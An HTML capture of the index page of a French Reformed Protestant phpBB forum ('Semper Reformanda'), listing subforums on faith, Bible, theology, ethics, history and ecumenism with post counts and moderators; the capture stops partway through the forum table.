

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/index.php?sid=56c36ad94483de4f3c18d232b4adb969
body_size: 6360
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=f5779a48a34d1b5824e836f24727a712" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=f5779a48a34d1b5824e836f24727a712" title="Rechercher" />
<link rel="help" href="./faq.php?sid=f5779a48a34d1b5824e836f24727a712" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=f5779a48a34d1b5824e836f24727a712" title="Liste des Membres" />

<title>Semper Reformanda :: Index</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=f5779a48a34d1b5824e836f24727a712" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=f5779a48a34d1b5824e836f24727a712" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed">Utilisateurs enregistrés : Aucun</span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=f5779a48a34d1b5824e836f24727a712?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=f5779a48a34d1b5824e836f24727a712" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" height="28" class="thHead" nowrap="nowrap">Bienvenue</th>
  </tr>
  <tr>
	<td width="50%" class="row1" align="left" valign="top"><span class="infostat">
	La date/heure actuelle est Mar Nov 25, 2025 3:27<br /></span></td>
	<td width="50%" class="row1" align="right" valign="bottom"><span class="infostat">
		<a href="search.php?search_id=unanswered&amp;sid=f5779a48a34d1b5824e836f24727a712" class="infostat">Voir les messages sans réponses</a></span></td>
  </tr>

	<tr>
	<td class="row1" align="center" colspan="2"><span class="gen"><center>Il y a en tout <b>3</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 3 Invités</center></span>
	</td>

  </tr>
	<tr>
	<td class="row1" align="left" colspan="2"><span class="infostat">Le record du nombre d'utilisateurs en ligne est de <b>966</b> le Jeu Mar 14, 2024 19:44 :: Nos membres ont posté un total de <b>4185</b> messages :: Nous avons <b>31</b> membres enregistrés :: L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=238&amp;sid=f5779a48a34d1b5824e836f24727a712">Henri de Vaucluse</a></b></span>
	</td>

  </tr>

<!-- Start add - Last visit MOD -->
<tr>
	<td class="row1" align="left" colspan="2"><span class="gensmall"><b>90</b> utilisateurs ont visité le site aujourd'hui :: 0 Enregistré, 0 Invisible et 90 Invités&nbsp;, dont 28 durant la dernière heure.<br />Utilisateurs enregistrés : Aucun</br></span></td>
</tr>
<!-- Start add - Last visit MOD -->

</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</table>

<form method="post" action="login.php?sid=f5779a48a34d1b5824e836f24727a712">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="Pseudo" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="Mot de passe" size="10" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autoconnection" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
	<td align="left" valign="top"><span class="nav"><a href="index.php?sid=f5779a48a34d1b5824e836f24727a712" class="nav">Semper Reformanda Index du Forum</a></span></td>
</table>

<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=3&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Annonces</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=11&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">LES REGLES DU FORUM</a><br />
	  </span> <span class="genmed">Merci de lire ceci avant d'intervenir sur ce forum<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Avr 30, 2006 14:21<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=2177&amp;sid=f5779a48a34d1b5824e836f24727a712#2177"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=15&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">COMMENT S'INSCRIRE !</a><br />
	  </span> <span class="genmed">Merci d'envoyer un mail à vbru2000@gmail.com en précisant "inscription SRC" et en indiquant votre "login" (nom d'inscription) et si vous le souhaitez d'autres informations vous concernant qui resteront confidentielles (localisation, Eglise, etc.). L'administrateur du forum se chargera de vous inscrire et un mot de passe vous sera communiqué par mail.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">0</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Pas de Messages</span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=12&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Donnez votre avis sur...</a><br />
	  </span> <span class="genmed">Espace de libres échanges où chacun peut exprimer son avis sur tel ou tel sujet, sans pour autant engager SRC dans les points de vue exprimés ici...<br />
	  </span><span class="gensmall">Modérateurs <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a>, <a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=f5779a48a34d1b5824e836f24727a712">Ours Martin</a></span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">130</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1039</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Avr 23, 2008 21:23<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4596&amp;sid=f5779a48a34d1b5824e836f24727a712#4596"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=7&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Questions/réponses</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=26&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Vos questions sur la foi</a><br />
	  </span> <span class="genmed">Toutes les réponses à vos questions sur la foi !<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">60</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1121</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mar Sep 25, 2007 0:05<br /><a href="profile.php?mode=viewprofile&amp;u=69&amp;sid=f5779a48a34d1b5824e836f24727a712">Jérôme</a> <a href="viewtopic.php?p=4178&amp;sid=f5779a48a34d1b5824e836f24727a712#4178"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=27&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Questions diverses</a><br />
	  </span> <span class="genmed"><br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">43</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">192</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Juin 08, 2008 18:35<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=f5779a48a34d1b5824e836f24727a712">Zwingli</a> <a href="viewtopic.php?p=4629&amp;sid=f5779a48a34d1b5824e836f24727a712#4629"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="25"><span class="cattitle"><a href="index.php?c=6&amp;sid=f5779a48a34d1b5824e836f24727a712" class="cattitle">Parlons de...</a></span></td>

  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=28&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Bible</a><br />
	  </span> <span class="genmed">Exégèse, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">23</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Mar 30, 2017 8:53<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=4655&amp;sid=f5779a48a34d1b5824e836f24727a712#4655"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=17&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Théologie</a><br />
	  </span> <span class="genmed">En lien avec Positions théologiques de SRC.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">18</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">67</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Aoû 20, 2008 13:21<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=4644&amp;sid=f5779a48a34d1b5824e836f24727a712#4644"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=18&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Philosophie</a><br />
	  </span> <span class="genmed">En lien avec Positions philosophiques de SRC.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">1</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">3</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Juil 15, 2007 23:01<br />Athanasius <a href="viewtopic.php?p=3918&amp;sid=f5779a48a34d1b5824e836f24727a712#3918"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=19&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Ethique</a><br />
	  </span> <span class="genmed">Positions éthiques.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">13</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">89</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Déc 08, 2008 18:32<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=4650&amp;sid=f5779a48a34d1b5824e836f24727a712#4650"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=20&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Politique</a><br />
	  </span> <span class="genmed">Positions politiques.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">15</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">128</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Mer Déc 12, 2007 11:30<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=f5779a48a34d1b5824e836f24727a712">Calvinius</a> <a href="viewtopic.php?p=4523&amp;sid=f5779a48a34d1b5824e836f24727a712#4523"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=21&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Science (création&évolution...)</a><br />
	  </span> <span class="genmed">En lien avec Positions créationistes de SRC : rapport Bible, foi et science, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">5</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">27</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Nov 25, 2007 22:18<br /><a href="profile.php?mode=viewprofile&amp;u=14&amp;sid=f5779a48a34d1b5824e836f24727a712">philemon</a> <a href="viewtopic.php?p=4512&amp;sid=f5779a48a34d1b5824e836f24727a712#4512"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=22&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Histoire</a><br />
	  </span> <span class="genmed">Histoire de l'Eglise, histoire générale, philosophie de l'histoire, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">28</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">92</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Sam Juin 21, 2008 12:12<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=f5779a48a34d1b5824e836f24727a712">Zwingli</a> <a href="viewtopic.php?p=4630&amp;sid=f5779a48a34d1b5824e836f24727a712#4630"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=23&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Art&littérature</a><br />
	  </span> <span class="genmed">Peinture, littérature, architechture, cinéma, etc... Tout ce qui a trait à l'art !<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">6</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">16</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Jan 18, 2008 22:07<br /><a href="profile.php?mode=viewprofile&amp;u=179&amp;sid=f5779a48a34d1b5824e836f24727a712">Zwingli</a> <a href="viewtopic.php?p=4549&amp;sid=f5779a48a34d1b5824e836f24727a712#4549"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=24&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Oecuménisme</a><br />
	  </span> <span class="genmed">Dialogue entre protestants, catholiques romains, orthodoxes...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">26</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">214</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Ven Mar 13, 2009 12:40<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4653&amp;sid=f5779a48a34d1b5824e836f24727a712#4653"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=29&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Eglises</a><br />
	  </span> <span class="genmed">Réformés, luthériens, baptistes, évangéliques, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">181</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Lun Juin 02, 2008 17:52<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4626&amp;sid=f5779a48a34d1b5824e836f24727a712#4626"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=31&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Religions non-chrétiennes</a><br />
	  </span> <span class="genmed">Les religions non-chrétiennes, dialogue inter-religieux, sectes, etc...<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">2</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">7</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Dim Aoû 24, 2008 23:34<br /><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=f5779a48a34d1b5824e836f24727a712">Augustinus</a> <a href="viewtopic.php?p=4646&amp;sid=f5779a48a34d1b5824e836f24727a712#4646"><img src="templates/subPortal/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>

  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subPortal/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=25&amp;sid=f5779a48a34d1b5824e836f24727a712" class="forumlink">Autres...</a><br />
	  </span> <span class="genmed">Tout ce qui n'entre pas dans les catégories précédentes !<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">13</span></td>
	<td class="row1" align="center" valign="middle" height="50"><span class="gensmall">93</span></td>
